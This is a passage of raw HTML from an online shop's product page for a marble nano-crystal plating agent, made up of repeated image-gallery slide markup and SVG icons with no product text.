  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//needsary.com/cdn/shop/products/MarbleNanoCrystal-PlatingAgent1.jpg?v=1695882164&width=493 493w,
        //needsary.com/cdn/shop/products/MarbleNanoCrystal-PlatingAgent1.jpg?v=1695882164&width=600 600w,
        //needsary.com/cdn/shop/products/MarbleNanoCrystal-PlatingAgent1.jpg?v=1695882164&width=713 713w,
        
        
        
        
        
        
        
        
        //needsary.com/cdn/shop/products/MarbleNanoCrystal-PlatingAgent1.jpg?v=1695882164 800w"
      src="//needsary.com/cdn/shop/products/MarbleNanoCrystal-PlatingAgent1.jpg?v=1695882164&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="23921301225609">
    <span class="visually-hidden">
      Open media 1 in modal
    </span>
  </button>
</modal-opener>
              </li><li id="Slide-template--18661246468233__main-23921301258377" class="product__media-item grid__item slider__slide" data-media-id="template--18661246468233__main-23921301258377">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//needsary.com/cdn/shop/products/MarbleNanoCrystal-PlatingAgent2.jpg?v=1695882164&width=493 493w,
          //needsary.com/cdn/shop/products/MarbleNanoCrystal-PlatingAgent2.jpg?v=1695882164&width=600 600w,
          //needsary.com/cdn/shop/products/MarbleNanoCrystal-PlatingAgent2.jpg?v=1695882164&width=713 713w,
          
          
          
          
          
          
          
          
          //needsary.com/cdn/shop/products/MarbleNanoCrystal-PlatingAgent2.jpg?v=1695882164 800w"
        src="//needsary.com/cdn/shop/products/MarbleNanoCrystal-PlatingAgent2.jpg?v=1695882164&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18661246468233__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//needsary.com/cdn/shop/products/MarbleNanoCrystal-PlatingAgent2.jpg?v=1695882164&width=493 493w,
        //needsary.com/cdn/shop/products/MarbleNanoCrystal-PlatingAgent2.jpg?v=1695882164&width=600 600w,
        //needsary.com/cdn/shop/products/MarbleNanoCrystal-PlatingAgent2.jpg?v=1695882164&width=713 713w,
        
        
        
        
        
        
        
        
        //needsary.com/cdn/shop/products/MarbleNanoCrystal-PlatingAgent2.jpg?v=1695882164 800w"
      src="//needsary.com/cdn/shop/products/MarbleNanoCrystal-PlatingAgent2.jpg?v=1695882164&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="23921301258377">
    <span class="visually-hidden">
      Open media 2 in modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--18661246468233__main-23921301291145" class="product__media-item grid__item slider__slide" data-media-id="template--18661246468233__main-23921301291145">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//needsary.com/cdn/shop/products/MarbleNanoCrystal-PlatingAgent3.jpg?v=1695882164&width=493 493w,
          //needsary.com/cdn/shop/products/MarbleNanoCrystal-PlatingAgent3.jpg?v=1695882164&width=600 600w,
          //needsary.com/cdn/shop/products/MarbleNanoCrystal-PlatingAgent3.jpg?v=1695882164&width=713 713w,
          
          
          
          
          
          
          
          
          //needsary.com/cdn/shop/products/MarbleNanoCrystal-PlatingAgent3.jpg?v=1695882164 800w"
        src="//needsary.com/cdn/shop/products/MarbleNanoCrystal-PlatingAgent3.jpg?v=1695882164&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18661246468233__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//needsary.com/cdn/shop/products/MarbleNanoCrystal-PlatingAgent3.jpg?v=1695882164&width=493 493w,
        //needsary.com/cdn/shop/products/MarbleNanoCrystal-PlatingAgent3.jpg?v=1695882164&width=600 600w,
        //needsary.com/cdn/shop/products/MarbleNanoCrystal-PlatingAgent3.jpg?v=1695882164&width=713 713w,
        
        
        
        
        
        
        
        
        //needsary.com/cdn/shop/products/MarbleNanoCrystal-PlatingAgent3.jpg?v=1695882164 800w"
      src="//needsary.com/cdn/shop/products/MarbleNanoCrystal-PlatingAgent3.jpg?v=1695882164&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="23921301291145">
    <span class="visually-hidden">
      Open media 3 in modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--18661246468233__main-23921301323913" class="product__media-item grid__item slider__slide" data-media-id="template--18661246468233__main-23921301323913">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//needsary.com/cdn/shop/products/MarbleNanoCrystal-PlatingAgent4.jpg?v=1695882164&width=493 493w,
          //needsary.com/cdn/shop/products/MarbleNanoCrystal-PlatingAgent4.jpg?v=1695882164&width=600 600w,
          //needsary.com/cdn/shop/products/MarbleNanoCrystal-PlatingAgent4.jpg?v=1695882164&width=713 713w,
          
          
          
          
          
          
          
          
          //needsary.com/cdn/shop/products/MarbleNanoCrystal-PlatingAgent4.jpg?v=1695882164 800w"
        src="//needsary.com/cdn/shop/products/MarbleNanoCrystal-PlatingAgent4.jpg?v=1695882164&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18661246468233__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//needsary.com/cdn/shop/products/MarbleNanoCrystal-PlatingAgent4.jpg?v=1695882164&width=493 493w,
        //needsary.com/cdn/shop/products/MarbleNanoCrystal-PlatingAgent4.jpg?v=1695882164&width=600 600w,
        //needsary.com/cdn/shop/products/MarbleNanoCrystal-PlatingAgent4.jpg?v=1695882164&width=713 713w,
        
        
        
        
        
        
        
        
        //needsary.com/cdn/shop/products/MarbleNanoCrystal-PlatingAgent4.jpg?v=1695882164 800w"
      src="//needsary.com/cdn/shop/products/MarbleNanoCrystal-PlatingAgent4.jpg?v=1695882164&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="23921301323913">
    <span class="visually-hidden">
      Open media 4 in modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--18661246468233__main-23921301356681" class="product__media-item grid__item slider__slide" data-media-id="template--18661246468233__main-23921301356681">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//needsary.com/cdn/shop/products/MarbleNanoCrystal-PlatingAgent5.jpg?v=1695882164&width=493 493w,
          //needsary.com/cdn/shop/products/MarbleNanoCrystal-PlatingAgent5.jpg?v=1695882164&width=600 600w,
          //needsary.com/cdn/shop/products/MarbleNanoCrystal-PlatingAgent5.jpg?v=1695882164&width=713 713w,
          
          
          
          
          
          
          
          
          //needsary.com/cdn/shop/products/MarbleNanoCrystal-PlatingAgent5.jpg?v=1695882164 800w"
        src="//needsary.com/cdn/shop/products/MarbleNanoCrystal-PlatingAgent5.jpg?v=1695882164&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18661246468233__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//needsary.com/cdn/shop/products/MarbleNanoCrystal-PlatingAgent5.jpg?v=1695882164&width=493 493w,
        //needsary.com/cdn/shop/products/MarbleNanoCrystal-PlatingAgent5.jpg?v=1695882164&width=600 600w,
        //needsary.com/cdn/shop/products/MarbleNanoCrystal-PlatingAgent5.jpg?v=1695882164&width=713 713w,
        
        
        
        
        
        
        
        
        //needsary.com/cdn/shop/products/MarbleNanoCrystal-PlatingAgent5.jpg?v=1695882164 800w"
      src="//needsary.com/cdn/shop/products/MarbleNanoCrystal-PlatingAgent5.jpg?v=1695882164&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="23921301356681">
    <span class="visually-hidden">
      Open media 5 in modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--18661246468233__main-23921301389449" class="product__media-item grid__item slider__slide" data-media-id="template--18661246468233__main-23921301389449">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//needsary.com/cdn/shop/products/MarbleNanoCrystal-PlatingAgent6.jpg?v=1695882164&width=493 493w,
          //needsary.com/cdn/shop/products/MarbleNanoCrystal-PlatingAgent6.jpg?v=1695882164&width=600 600w,
          //needsary.com/cdn/shop/products/MarbleNanoCrystal-PlatingAgent6.jpg?v=1695882164&width=713 713w,
          
          
          
          
          
          
          
          
          //needsary.com/cdn/shop/products/MarbleNanoCrystal-PlatingAgent6.jpg?v=1695882164 800w"
        src="//needsary.com/cdn/shop/products/MarbleNanoCrystal-PlatingAgent6.jpg?v=1695882164&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18661246468233__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//needsary.com/cdn/shop/products/MarbleNanoCrystal-PlatingAgent6.jpg?v=1695882164&width=493 493w,
        //needsary.com/cdn/shop/products/MarbleNanoCrystal-PlatingAgent6.jpg?v=1695882164&width=600 600w,
        //needsary.com/cdn/shop/products/MarbleNanoCrystal-PlatingAgent6.jpg?v=1695882164&width=713 713w,
        
        
        
        
        
        
        
        
        //needsary.com/cdn/shop/products/MarbleNanoCrystal-PlatingAgent6.jpg?v=1695882164 800w"
      src="//needsary.com/cdn/shop/products/MarbleNanoCrystal-PlatingAgent6.jpg?v=1695882164&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="23921301389449">
    <span class="visually-hidden">
      Open media 6 in modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--18661246468233__main-23921301422217" class="product__media-item grid__item slider__slide" data-media-id="template--18661246468233__main-23921301422217">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//needsary.com/cdn/shop/products/MarbleNanoCrystal-PlatingAgent7.jpg?v=1695882164&width=493 493w,
          //needsary.com/cdn/shop/products/MarbleNanoCrystal-PlatingAgent7.jpg?v=1695882164&width=600 600w,
          //needsary.com/cdn/shop/products/MarbleNanoCrystal-PlatingAgent7.jpg?v=1695882164&width=713 713w,
          
          
          
          
          
          
          
          
          //needsary.com/cdn/shop/products/MarbleNanoCrystal-PlatingAgent7.jpg?v=1695882164 800w"
        src="//needsary.com/cdn/shop/products/MarbleNanoCrystal-PlatingAgent7.jpg?v=1695882164&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18661246468233__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//needsary.com/cdn/shop/products/MarbleNanoCrystal-PlatingAgent7.jpg?v=1695882164&width=493 493w,
        //needsary.com/cdn/shop/products/MarbleNanoCrystal-PlatingAgent7.jpg?v=1695882164&width=600 600w,
        //needsary.com/cdn/shop/products/MarbleNanoCrystal-PlatingAgent7.jpg?v=1695882164&width=713 713w,
        
        
        
        
        
        
        
        
        //needsary.com/cdn/shop/products/MarbleNanoCrystal-PlatingAgent7.jpg?v=1695882164 800w"
      src="//needsary.com/cdn/shop/products/MarbleNanoCrystal-PlatingAgent7.jpg?v=1695882164&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="23921301422217">
    <span class="visually-hidden">
      Open media 7 in modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--18661246468233__main-23921301454985" class="product__media-item grid__item slider__slide" data-media-id="template--18661246468233__main-23921301454985">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//needsary.com/cdn/shop/products/MarbleNanoCrystal-PlatingAgent8.jpg?v=1695882164&width=493 493w,
          //needsary.com/cdn/shop/products/MarbleNanoCrystal-PlatingAgent8.jpg?v=1695882164&width=600 600w,
          //needsary.com/cdn/shop/products/MarbleNanoCrystal-PlatingAgent8.jpg?v=1695882164&width=713 713w,
          
          
          
          
          
          
          
          
          //needsary.com/cdn/shop/products/MarbleNanoCrystal-PlatingAgent8.jpg?v=1695882164 800w"
        src="//needsary.com/cdn/shop/products/MarbleNanoCrystal-PlatingAgent8.jpg?v=1695882164&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18661246468233__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//needsary.com/cdn/shop/products/MarbleNanoCrystal-PlatingAgent8.jpg?v=1695882164&width=493 493w,
        //needsary.com/cdn/shop/products/MarbleNanoCrystal-PlatingAgent8.jpg?v=1695882164&width=600 600w,
        //needsary.com/cdn/shop/products/MarbleNanoCrystal-PlatingAgent8.jpg?v=1695882164&width=713 713w,
        
        
        
        
        
        
        
        
        //needsary.com/cdn/shop/products/MarbleNanoCrystal-PlatingAgent8.jpg?v=1695882164 800w"
      src="//needsary.com/cdn/shop/products/MarbleNanoCrystal-PlatingAgent8.jpg?v=1695882164&width=1946"
